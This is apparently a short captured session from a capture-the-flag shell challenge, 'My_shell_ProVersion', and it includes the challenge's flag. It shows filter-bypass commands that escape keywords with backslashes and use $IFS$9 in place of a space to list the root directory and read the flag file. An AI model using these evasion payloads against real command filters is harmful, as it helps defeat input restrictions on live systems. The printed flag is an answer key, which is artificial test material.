 -."-/\\-."//.-"/:`\."-.JrS"."-=_\
" -."-.\"-."//.-".`-."_\-.".-".-//
My_shell_ProVersion
l\s
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
ca\t$IFS$9flag
NSSCTF{6c7f13b4-1ae6-4ae8-bfd3-6e41bc72f20a}